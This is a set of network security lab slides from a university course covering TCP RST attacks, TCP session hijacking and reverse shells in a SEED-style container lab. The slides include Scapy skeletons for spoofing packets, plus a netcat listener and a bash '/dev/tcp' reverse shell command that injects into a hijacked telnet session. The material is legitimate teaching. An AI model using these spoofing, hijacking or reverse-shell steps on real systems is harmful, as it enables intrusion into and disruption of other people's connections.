

### **TASK2** TCP RST Attacks on telnet Connections







# TCP RST

STUDENTS-HUB.com

• TCP RST (Reset) flag is used to immediately terminate a connection and communicate an error condition; it functions opposite to the SYN (synchronize) and ACK (acknowledgment) flags used in connection establishment and data acknowledgment.







# TCP RST Attack

• The TCP RST Attack can terminate an established TCP connection between two victims. For example, if there is an established telnet connection (TCP) between two users A and B, attackers can spoof an RST packet from A to B, breaking this existing connection.





# Task 2: TCP RST Attacks on telnet Connections

 Then we need to modify the following code skeleton to send TCP RST from the victim to host\_B, students should fill in the proper values in the places marked by @@@@@.

```
#!/usr/bin/env python3
from scapy.all import *
ip = IP(src="@@@@@", dst="@@@@")
tcp = TCP(sport=@@@@@, dport=@@@@@, flags="R", seq=@@@@@)
pkt = ip/tcp
ls(pkt)
send(pkt, verbose=0)
```





Uploaded By: ano

# Getting the Missing Data

- We should have all the data needed to modify the python code, except dport and seq.
- Wireshark can be used to get them from the last TCP packet sent from the victim to host\_B.
- Before using Wireshark, we need to find the appropriate interface to monitor, the following command can be used for that:

### seed@VM:~/.../Labsetup\$ ifconfig

• Look for the interface name that has 10.9.0.1 as its IP address.

[05/08/24]seed@VM:~/.../Labsetup\$ ifconfig br-520735ee4f3c: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 10.9.0.1 netmask 255.255.255.0 broadcast 10.9.0.255 inet6 fe80::42:d8ff:fee9:cd6c prefixlen 64 scopeid 0x20<link> ether 02:42:d8:e9:cd:6c txqueuelen 0 (Ethernet) RX packets 933 bytes 55754 (55.7 KB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 10470 bytes 566512 (566.5 KB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0



# Using Wireshark

• Now double click its name in Wireshark:

| Welcome to Wireshark                                                                                                    |    |
|----------------------------------------------------------------------------------------------------|----|
| Capture                                                                                                    |    |
| using this filter: 📕 Enter a capture filter                                                                                                    |    |
| enp0s3<br>br-520735ee4f3c                                                                                                    | l. |
| <ul> <li>veth9c8d22e</li> <li>vethf7dd679</li> <li>veth9f52708</li> <li>Loopback: lo</li> <li>any</li> <li>docker0</li> <li>br-11a7497a2a11</li> <li>bluetooth-monitor</li> <li>nflog</li> <li>nfqueue</li> <li>Cisco remote capture: ciscodump</li> <li>DisplayPort AUX channel monitor capture: dpauxmon</li> <li>Random packet generator: randpkt</li> <li>systemd Journal Export: sdjournal</li> <li>SSH remote capture: sshdump</li> <li>UDP Listener remote capture: udpdump</li> </ul> |    |



O



# Telneting

• Now, go to host\_B and telnet into the victim's machine:

### telnet 10.9.0.5

- Select the newest packet that was sent from the victim to host\_B.
- Expand the "Transmission Control Protocol" entry to find all relevant data (look at the screenshot in the following slide).
- Make sure that you use "next sequence number" instead of sequence number.
- Execute the python program inside the attacker container, the connection should be terminated.





#### ENCS5121 Information Security and Computer Networks Laboratory

|    | <u>Edit View Go Capture Analyze Stat</u>                                                                                           | istics Telephon <u>y</u> <u>W</u> | ireless <u>T</u> ools <u>H</u> elp |           |                     |
|----|----------------------------------------------------------------------------------------------------|-----------------------------------|------------------------------------|-----------|---------------------|
| 1  | 📕 🙇 🐵  🖺 🖀 🏹 🍕                                                                                                    | ) 🎝 🏲 🚽                           |                                    |           |                     |
| Ap | oply a display filter <ctrl-></ctrl->                                                                                              |                                   |                                    |           |                     |
| о. | Time                                                                                                    | Source                            | Destination                        | Protocol  | Length Info         |
|    | 5 2024-05-08 11:52:23.52317340                                                                                                    | 9 10.9.0.6                        | 10.9.0.5                           | TELNET    | 69 Telnet Data      |
|    | 6 2024-05-08 11:52:23.52325925                                                                                                    | 50 10.9.0.5                       | 10.9.0.6                           | TCP       | 66 23 → 46870 [ACK] |
|    | 7 2024-05-08 11:52:23.52440062                                                                                                    | 27 10.9.0.5                       | 10.9.0.6                           | TELNET    | 74 Telnet Data      |
|    | 8 2024-05-08 11:52:23.52441179                                                                                                    | 02 10.9.0.6                       | 10.9.0.5                           | TCP       | 66 46870 → 23 [ACK] |
|    | 9 2024-05-08 11:52:23.92883725                                                                                                    | 59 10.9.0.6                       | 10.9.0.5                           | TELNET    | 69 Telnet Data      |
|    | 10 2024-05-08 11:52:23.92979000                                                                                                    | 62 10.9.0.5                       | 10.9.0.6                           | TELNET    | 74 Telnet Data      |
|    | 11 2024-05-08 11:52:23.92980583                                                                                                    | 34 10.9.0.6                       | 10.9.0.5                           | TCP       | 66 46870 → 23 [ACK] |
|    | 12 2024-05-08 11:52:24.76993326                                                                                                    | 64 10.9.0.6                       | 10.9.0.5                           | TELNET    | 69 Telnet Data      |
|    | 13 2024-05-08 11:52:24.77009667                                                                                                    | 78 10.9.0.5                       | 10.9.0.6                           | TELNET    | 74 Telnet Data      |
|    | 14 2024-05-08 11:52:24.77011163                                                                                                    | 34 10.9.0.6                       | 10.9.0.5                           | TCP       | 66 46870 → 23 [ACK] |
|    | 15 2024-05-08 11:52:25.39784098                                                                                                    | 35 10.9.0.6                       | 10.9.0.5                           | TELNET    | 68 Telnet Data      |
|    | 16 2024-05-08 11:52:25.39887387                                                                                                    | 75 10.9.0.5                       | 10.9.0.6                           | TELNET    | 68 Telnet Data      |
|    | 17 2024-05-08 11:52:25.39888961                                                                                                    | 1 10.9.0.6                        | 10.9.0.5                           | TCP       | 66 46870 → 23 [ACK] |
|    | 18 2024-05-08 11:52:25.39946505                                                                                                    | 58 10.9.0.5                       | 10.9.0.6                           | TELNET    | 122 Telnet Data     |
| -  | 19 2024-05-08 11:52:25.39947562                                                                                                    | 20 10.9.0.6                       | 10.9.0.5                           | TCP       | 66 46870 → 23 [ACK] |
| Tr | ansmission Control Protocol Src                                                                                                    | Port: 23 Dst Po                   | rt: 46870 Seg: 3166886879          | Ack: 2641 | 1971912 Len: 56     |
|    | Source Port: 23                                                                                                    | 10101 20, 000 10                  |                                    | AGR1 204. |                     |
|    | Destination Port: 46870                                                                                                    |                                   |                                    |           |                     |
|    | [Stream index: 0]                                                                                                    |                                   |                                    |           |                     |
|    | [TCP Segment Len: 56]                                                                                                    |                                   |                                    |           |                     |
|    | Sequence number: 3166886879                                                                                                    |                                   |                                    |           |                     |
|    | [Next sequence number: 316688693                                                                                                   | 51                                |                                    |           |                     |
|    | Acknowledgment number: 26/197191                                                                                                   | 2                                 |                                    |           |                     |
|    | 1000 = Header Length: 32 by                                                                                                    | Les (8)                           |                                    |           |                     |
|    | Elage: AvA18 (DSH ACK)                                                                                                    | (0)                               |                                    |           |                     |
|    | Window size value: 509                                                                                                    |                                   |                                    |           |                     |
| ÷  |                                                                                                    |                                   |                                    |           |                     |
| ۲  | [Calculated window size: 500]                                                                                                    |                                   |                                    |           |                     |
| ۲  | [Calculated window size: 509]                                                                                                    | (unknown)]                        |                                    |           |                     |
| ۲  | [Calculated window size: 509]<br>[Window size scaling factor: -1                                                                   | (unknown)]                        |                                    |           |                     |
| •  | [Calculated window size: 509]<br>[Window size scaling factor: -1<br>Checksum: 0x147b [unverified]                                  | (unknown)]                        |                                    |           |                     |
| ,  | [Calculated window size: 509]<br>[Window size scaling factor: -1<br>Checksum: 0x147b [unverified]<br>[Checksum Status: Unverified] | (unknown)]                        |                                    |           |                     |

d By: anopy

IOUS

-0

STUDENTS-I

# TASK3 TCP Session Hijacking







# Task 3: TCP Session Hijacking

- The objective of the TCP Session Hijacking attack is to inject malicious contents into a TCP session between two victims (e.g. deleting an important file).
- Modify the following python program to create hacked.txt file inside the victim's home directory:

```
#!/usr/bin/env python3
from scapy.all import *
ip = IP(src="@@@@", dst="@@@@")
tcp = TCP(sport=@@@@@, dport=@@@@@, flags="A", seq=@@@@@, ack=@@@@)
data = "@@@@@"
pkt = ip/tcp/data
ls(pkt)
send(pkt, verbose=0)
```





# Task 3: TCP Session Hijacking (Cont.)

- Don't forget to add \n (newline character) at the end of the string that represents the file creating command in python code, because normal telnet command is executed after the user hits enter when done typing.
- To get the correct values for dport, seq, ack, we need to start capturing packets in Wireshark.
- Then go to host\_B and telnet into victim's container.
- Then copy the needed data from the last packet that was sent from the victim to host\_B.
- Execute the code.
- Now you should be able to find hacked.txt under /home/seed/ directory.

```
root@Victim:/# cd/home/seed/
root@Victim:/# ls
```



# TASK4

STUDENTS-HUB.com

### **Creating Reverse Shell using TCP Session Hijacking**







# Task 4: Creating Reverse Shell

- To create a convenient way of accessing victim's shell and execute interactive commands, attackers do a reverse shell attack, the following steps shows how to do it:
- 1) Setup Listener on Attacker Machine:

root@Attacker:/# nc -lnv 9090

2) Go to host\_B and telnet into the victim's machine:

root@host\_B :/# telnet 10.9.0.5

3) Modify task 3 code to execute a Reverse Shell Command on Victim Machine:

/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1

4) Now you should be able to interact with the victim's shell inside the attacker's container.

